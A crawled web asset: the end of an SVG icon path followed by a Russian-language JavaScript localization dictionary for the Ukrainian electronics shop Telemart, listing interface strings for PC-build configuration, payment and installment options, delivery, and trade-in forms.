<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 31.101562 24.5 L 31.398438 23 C 31.398438 22.898438 31.5 22.898438 31.5 22.898438 C 31.898438 22.800781 32.398438 22.601562 32.800781 22.398438 C 32.898438 22.398438 32.898438 22.398438 33 22.398438 L 34.300781 23.199219 L 34.898438 22.601562 L 34.101562 21.300781 C 34.101562 21.199219 34.101562 21.199219 34.101562 21.101562 C 34.398438 20.699219 34.5 20.300781 34.601562 19.800781 C 34.601562 19.699219 34.699219 19.699219 34.699219 19.699219 L 36.199219 19.398438 L 36.199219 18.601562 L 34.699219 18.300781 C 34.601562 18.300781 34.601562 18.199219 34.601562 18.199219 C 34.5 17.800781 34.300781 17.300781 34.101562 16.898438 C 34.101562 16.800781 34.101562 16.800781 34.101562 16.699219 L 34.898438 15.398438 L 34.300781 14.800781 L 33 15.601562 C 32.898438 15.601562 32.898438 15.601562 32.800781 15.601562 C 32.398438 15.398438 32 15.199219 31.5 15.101562 C 31.398438 15.101562 31.398438 15 31.398438 15 L 31.101562 13.5 L 30.300781 13.5 L 30 14.800781 C 30 14.898438 29.898438 14.898438 29.898438 14.898438 C 29.398438 15 29 15.199219 28.601562 15.398438 C 28.5 15.398438 28.5 15.398438 28.398438 15.398438 L 27 14.699219 L 26.398438 15.300781 L 27.199219 16.601562 C 27.199219 16.699219 27.199219 16.699219 27.199219 16.800781 C 26.898438 17.199219 26.800781 17.601562 26.699219 18.101562 C 26.699219 18.199219 26.601562 18.199219 26.601562 18.199219 L 25.101562 18.5 L 25.101562 19.300781 L 26.601562 19.601562 C 26.699219 19.601562 26.699219 19.699219 26.699219 19.699219 C 26.800781 20.101562 27 20.601562 27.199219 21 C 27.199219 21.101562 27.199219 21.101562 27.199219 21.199219 L 26.398438 22.5 L 27 23.101562 L 28.300781 22.300781 C 28.398438 22.300781 28.398438 22.300781 28.5 22.300781 C 28.898438 22.601562 29.300781 22.699219 29.800781 22.800781 C 29.898438 22.800781 29.898438 22.898438 29.898438 22.898438 L 30.199219 24.398438 C 30.601562 24.5 30.898438 24.5 31.101562 24.5 Z M 31.101562 24.5 "/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/assets/59e0e544/ru-RU.js?v=1769113198
body_size: 5327
content:
var languageItems=(function(){var _languages={"c2709617aaa548273bdd2996269553b5":"Показать еще","627d92836320e08eec8005c799fdf7ec":"Услуги","b38f69a5c83e661b8a5cc2734855deda":"Вся ваша сборка","7a5951c789f297ed3470e0624ef9132a":"Комплектующие совместимы","27e81ddf91a6ad34adc51dea31b9a8cb":"Комплектующие несовместимы","8d454de5b98bae3c86c7138f8e10745f":"не хватает до полной сборки","fd84e754fe2e5f815dcfd1546afce5da":"Покупка частями monobank","33afc6f58930285da1f1f0746e75671f":"Количество месяцев","36d276138b66278a74296fd300dc147d":"Введите промокод, чтобы получить скидку. Одновременно использовать промокод и оплату бонусами нельзя.","37995d4091530438a5e3dbdab1e94fb7":"Бонусов за заказ","5c0dc498116b3d19d20a4b066760886a":"Курьерская доставка","e9133a7f03c9d1f3afcc723e64551168":"Meest ПОШТА","eaa038006655b8c87eafda56c36f6a60":"Без комиссии за наложенный платеж","8eff79089749db69b73edee62a019289":"Ежемесячный платеж","922d080582a17e605dfc4cc6a73a9e1c":"Получение заказа может потребовать предъявления паспорта или другого удостоверения личности, например Дия.","34a928487b569e1d9e8eebbbaf11ecb7":"Заполните правильно все необходимые поля","73b31478356b07258ad108759e0fde64":"plata by mono","6fecffd99eefadd1dcb968833246b28b":"Portmone","04c15e50148f6fde296126e2ad32b4fe":"При получении","be2652e0242e94dcd18bb8acbfa7f39d":"Как определить конфигурацию компьютера с помощью HWiNFO Diagnostic Software","e9709ef697e7dca45cec99128388a196":"Выбрано в сборку","9bc80ecfbe9f1c3be286d04718d1fe15":"Оплата картами MasterCard, Visa, ApplePay, GooglePay в онлайн через Mono","3093e2d5ca9afb44edd66631f9d11b15":"Оплата картами MasterCard, Visa, ApplePay, GooglePay в онлайн через Portmone","439d38ca091f2bea3405385287eb61b4":"Оплата наличными или по терминалу","3fbf74651bdd197ef304d41bb1079b24":"Подберите количество платежей для покупки частями в monobank. Проверьте достаточный ли кредитный лимит.","0ec7c083b3f482fcd23ae4e3573c496e":"Подберите предложение от ПриватБанка. Проверьте достаточный ли кредитный лимит.","bc129e549c17f9ff3d7d9f3b14a9103b":"Подберите удобный кредит от Плати позже","123d47e304eb6103c98cdd14152a0816":"Введите два или более символов","8d56a6dd25cebb975bb8ddf34a74af75":"Novapay (только карты украинских банков)","91c2e7540696d9644779d986c2460a5b":"Оплата картами MasterCard, Visa,  ApplePay, GooglePay в онлайн через NovaPay","2712e1a1fa82339fbe2d9ed2100cc879":"Аксессуары","1170fcb45a07e8310491051f32e20559":"Для заказа услуги необходимо чтобы сборка была полной и совместимой","c58d2cf33b01f27ae99c8ff5e2c87da8":"Покупка частями monobank","f9786520c42093566d547815302695f9":"Оплата частями «ПриватБанк»","a81d9b033dbf294643aba516276dfbe5":"Для заказа услуги необходимо чтобы сборка была полной и совместимой","336476bba0a938a8bc6dc41e8f3d3dd2":"Ежемесячный платеж","db8ce0c2dd58601516a513eca4616b36":"Некоторых товаров нет в наличии","a63c1ea1246ee36d5c50487af0cd795b":"Для того чтобы заказать услуги сборки ПК в TELEMART необходимо собрать полноценную конфигурацию из совместимых компонентов и добавить услугу сборки.","9f99295363d6fa80da3d6b416ac5379e":"Meest почтомат","2cc1cf897bf43d4142960d008ccdb98a":"Meest миниотделение","27c70c20cdbc4270e8889571712426bf":"При получении","055a94c94b7cc97097eee6cb2fad95b5":"Оплата наличными или картой","22be2eb88b934639172ee05d3396d3ba":"Сплачуйте частинами \"ПУМБ\"","41006cd807e5e20e61b500c060d6232c":"Сплачуйте частинами ПУМБ","38b919c816947a76cacdcb8bbc6989a5":"Подберите предложение от ПУМБ. Проверьте достаточный ли кредитный лимит.","4c450774e62517698702829219701391":"от стоимости сборки","8f585e40e6b6d0a64a3cfd5746ae5958":"Наличия {name} может не хватить. Подробности предоставит оператор после оформления заказа.","3b8dc3d93f4a699897e636db4102b9f0":"Товара {name} нет в наличии.","00a3c1b7cd62d95256521e0cbde6ebf8":"вес заказа больше чем лимит выдачи","0b6b80f2b5ae6dbccd30d07cbecffaeb":"Подтверждая заявку, я принимаю условия оферты по","8b35db64bd5d94506fb9ff745ef8cdc7":"Выберите товар","4d1eb962a27f211f760a23c9eac0b807":"Основа сборки","37769d39a3eccb6c5c4964b1abb1d744":"Оплата частями А-банк","66ff1700f9534b9617f6a00186ebfed8":"Оплата частями A-банк","3e20966ab905dceca6616924a0cabd87":"Подберите предложение от A-банк. Проверьте достаточный ли кредитный лимит.","aa4bca2dcfe305e5f7929a5437e48f20":"Первая позиция","124122608b8f8c6632732f8d5ccfa30e":"Вторая позиция","220b0c246c810d5b5a7220e868b23b5c":"Третья позиция","d425e0896386a584dded40f57f9971ff":"Четвертая позиция","560d7514bd18bda3a06626b13d0497c9":"Пятая позиция","0a8c308ffd9aeafb512dce97a3e83c5c":"Анализ FPS в играх","73713483bba94137e5eddedfd21e1643":"Общая оценка","1f19a8ddf6ff9f0ef5fc5680e20af59e":"баллов","e563af73d224d9804fb0e61f6f68dea6":"Следи за таймером, это удвоит твои баллы","a6cb0ca19d4a989d58aa6b453f44f226":"Выбрать следующий вопрос","d0ec66887b8406062f091b2ec45d2c29":"Выполнено","f7722f08ed115848c5c7316bddc01d46":"Почти угадал :(","4c6aab4183d44aa32d8ee8f4484fae52":"Скрыть","251959f4a5298fe98136f43c47f54c19":"Оплата наличными/терминалом в шоуруме или наложный платеж","e77537b41a7f365698b8e70498c5d675":"Оплата онлайн","0ee562b0e877ec89c68785e96b69c982":"Безналичная оплата","5403937e6dcf4e3427b731fe5327658c":"Оплата для юридических лиц","aed76a77527c898505c79cc1be70d7c7":"Правильный ответ:","70a6762001faedf73b4fae92009e1f00":"Заполнить данные о товаре","d530514b0523f95cf85cff0b69c1ee65":"Это обязательное поле","2df47a8de3640545205914a195b4ff6a":"Номер телефона","b73955d13b7a13c4a3006646aa431a60":"Номер для связи с менеджером","311d046dccc043923a1db24b87d3ab6a":"Підтверджуючи заявку, я приймаю умови оферти","0c0f6747cebaef3f7ea91bbd31e22ef0":"Отправить заявку","4356596558aacc6e15ce92167ae1dd30":"Товар","73e7001de102b9e1bdceaa7f3561b0a5":"Или заполните вручную","c8874d5b455cb79a83147454a3b99513":"Бренд","f76460499fb0cf1395964a2a8864b462":"Модель или p/n товара","d0afa313442d53278ffb42ea606e9bac":"Как найти модель или p/n устройства","141a8d59c8d37701e191f6c85eb3f7f3":"Как найти модель подсказка","e27e1e8cd7730a82171d6edef6e62ac7":"Состояние","ddb65b391b69fe4f2b9f8a209e47dbb8":"Выберите класс","b3f54b40d1c2b1824daed9ad2bd6877e":"Упаковка товара","018a145bb34e504104507d04210ec077":"Выберите упаковку","88f3ef9d625d96ae23666c5becc9502a":"Гарантия","09ee2cab7829b8f40abaf95434d9ba80":"Опишите состояние товара","fcd7269a0890032923ac8c49e20e218f":"Покупал(а) в Telemart","1fd6665cf913e752842b3717f458fccc":"Номер заказа","4f170f3997ec50d012ff42855414d54c":"Я подтверждаю, что мой ноутбук исправен и загружается ОС Windows.","d2775dccfe63a99b14b18393e3903038":"Конфигурация","2da16c6111e6bbb87ff5c6ad25a147fd":"Как определить конфигурацию компьютера с помощью","f53c4b61bf687c02dbd57ba2ce2c807d":"Этот товар будет совместим с вашим если чтото произойдет или ты что-то сделаешь","a84cf11a6112fd3fae4cfb1b424cf33c":"Зарядное устройство","9effee2bccb843984c76e443ee041f46":"Есть","1d5c0f9df6cf1e170a2b6dc5407258d4":"Нет","c18a31f5a12ab5f1f885e60caaa81bc1":"Выберите есть ли зарядное","74deb5af2588421d014903384abf6f9f":"Я подтверждаю, что мой ПК исправен и загружается ОС Windows.","22c22b01bfcd4f746baa4fb8c67141fa":"Модель корпуса","b68650061cd69c51a97f2b4e97f53f26":"Как найти модель корпуса","b0618b6747ee93658b653e2b7be03b82":"Есть коробка от корпуса","dd67cb478b9aa58757882f18bddcb84b":"Ввести контактные данные","b6b3c94f5417c4d3a0de457ef7fbed7d":"Выберите категорию","1a0a7a42b8975688517ecb62b5c42bc0":"Категория","dc614f9f583993e6af3d71d06e173c20":"Изменить","496a8bc3c90102faf09201ec7c0ddd98":"Данные о товаре","1133f28f9545ba04c9dc4fcd0028ad55":"Контактные данные","cc9b6b6dae40b16ca06e4a39f1f487c7":"Код ЄДРПОУ","e58cc7d43c81b9ac8a98c8f12d8bc7d7":"Полное название юридического лица","50de15cc79e1ed2f327d33c61d4bccdd":"Скидка на {name} не действует.","9f56fac64e0224c3d9587e988ceb361b":"Выездной мастер","a25bc987aff710c80876a98d60bbd8c1":"Выездной мастер Telemart","50df82046e0cfbe9f5f065c3813c533e":"Trade-In бонусы в корзине можно использовать только при способе оплаты \"Оплате при получении\". Если хотите использовать их с другими формами оплаты - обратитесь на горячую линию.","8ddb78bb38560a54a867cff64b81aecc":"Винница","e6f43f371e95ebe5d81bdc435b3c7826":"Ивано-Франковск","d14acef1cd3958ea4e6dd4353566d0a7":"Результаты отсутствуют","dfc37fced190bb46e761ab970040c83f":"Услуги","9aa8510b0d7556db07e758035e560c28":"Удалить","02e62a1c99f1894f6463bd303b111565":"Услуги","d41c1b00874918d9e7d9713b4717d2fc":"Сборка и тестирование системы","94c3bef10531e4d00191117cb46244d9":"Для заказа услуги необходимо, чтобы сборка была полной и совместимой.","2a418d9ecd11e1737021fad6a3c81de9":"Рекомендуется","ba1e3115e9cdcc6db04bef31dea8b0e7":"Выбрано раз","5e8a4a68a2821df417ce776ce2bea40a":"Процессор","1bedb48c197377d3d57b28b8fef881b8":"Видеокарта","4b14cfee7ee749923920e3ddf251e3b5":"Мат. <br/>плата","dd0d87a4566ea14cf0f555762146f2bd":"Модули <br/>памяти","bbc375ec8c4853d4a322f25cd2e494a5":"SSD <br/>диск","d00cb4d06e55cebe89b070773b54efb4":"Система <br/>охлаж- <br/>дения","3daed4deef453f99865906ec9d5091cf":"Блок питания","28069411fdd19f15f05425cfeb8e7104":"Корпус","696719608f09da584ad3e1f195a89247":"Кастомные кабели питания","5aafbcbb9ebe98694c92906ff6e7a063":"Держатели к видеокартам","f7c8048a7ce8ecdde01a2a1657f9b86d":"ИБП","d26931a0259738d8a5441bf99289abd3":"Монитор","151ed743698616c533c634cdcc19b4cd":"HDMI, DVI, VGA кабели","9e9cb7c6a9313ecd256e1123c6595410":"Клавиатура","c1f9a37b6bf2c85676a89aeb639d8b23":"Мышка","b4cfadc32ffb375dae6905aad364165c":"Коврик к мышке","07801e56e79e2b02b5b0badb8d7ab628":"Наушники","d02c2a21440840348beff3fa2c8953f8":"Программное обеспечение","bc0e37e1fbc20480f4d464da70c4898c":"Сетевой фильтр","f7cc7b2a613a1acc5d66a2b4e30ddc74":"базовых","98cbb3f9fc2848831818f774687e6dc6":"компонентов","da18bf80adb3f13c0bc5b80841bceff2":"Заказать","15e621e804669f5b957b4afc8864d83d":"Краткая информация","caac163c13f36e3b8d838000b71e9ad0":"Основные комплектующие","4e40e21ecc17be217b4c9149a4c6681a":"до полной сборки","e76a2d7f08dbd15418d89cb58f53805d":"Дополнительные комплектующие","fc15146390846aaed8061c3db61eb125":"Периферия","dfbb0b012e2b1acf4cac8894ae267b77":"Создать аккаунт","cb8dab13487ad6b4d1fe69d7fcd0a0b3":"Гарантия","f6f73445447b0519edaf188787592355":"Без гарантии"};return{getLanguageItems:function(){return _languages;}};})();